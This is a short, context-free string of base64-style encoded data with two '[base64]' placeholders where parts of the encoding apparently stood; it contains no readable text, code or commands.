m1tiDTJX9Qgx/YBDUnPzm0WJgyEXhABBIswp1toWGSPfjaevrByxmICBXOXMQyn3kUo4jF3h7j5r91pqFR/[base64]/[base64]/UAWTILNRNNkMRPkRV6RXdORlZNL1IEV9IAN2IAayFvneV5X/IGU4ZsU+Fs8dZBrDZyj3JMJvIcIpIAX7M1l+FMsPNwPecpvZcIT9Y2becZnoJwXgEHjvAbQSQvxIUIZsQqoTAZCDeJxhQZvrNNyVN9x1IAPZAHN0ZwjjgESeJ96o3kHFswO+cUXnonH0CWBiLXLfTGbCZpE/C1S1C1dRhgEUUWESGyghjkI1TGABDhAlJBVxJTSVFFI2g0gSSigxrQPB9bfh3ldsbWVheGaBhoJrD0SLUpA/7nMIyUS/fGI23FgSZDEB3bgNC7d8LxdsCWV+umVXdFgQAAAOw==